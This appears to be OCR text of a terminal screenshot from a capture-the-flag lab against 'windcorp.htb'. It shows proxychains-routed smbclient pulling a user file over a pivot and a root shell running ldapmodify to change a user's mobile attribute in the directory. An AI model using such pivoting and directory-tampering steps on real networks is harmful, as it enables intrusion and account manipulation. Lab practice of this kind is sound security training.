 Terminal
File Edit View Search Terminal Help
Every 10.0s: rm debug-users.txt; proxychains smbclient -k ...  hacky: Wed Mar 29 08:42:18 2023
rm: cannot remove 'debug-users.txt': No such file or directory
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
WARNING: The option -k|--kerberos is deprecated!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.2:88  ...  OK
getting file \temp\debug-users.txt of size 90 as debug-users.txt (0.2 KiloBytes/sec) (average
0.2 KiloBytes/sec)
IvanJennings43235345
MiriamMills93827637
BenjaminHernandez23232323
RayDuncan223223223
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 29 13:08:05 2023 from hope.windcorp.htb
root@webserver:~# date; echo -e 'dn: CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB\nchangetype
: modify\nreplace: mobile\nmobile: 223223223' | ldapmodify -H ldap://hope.windcorp.htb
Wed 29 Mar 2023 02:39:29 PM CEST
SASL/GSS-SPNEGO authentication started
SASL username: ray.duncan@WINDCORP.HTB
SASL SSF: 256
SASL data security layer installed.
modifying entry "CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB"
root@webserver:~# date
Wed 29 Mar 2023 02:40:35 PM CEST
root@webserver:~#
10.10.14.6  0:bash  1:bash  2:bash- 3:watch* 4:[tmux]  5:bash hacky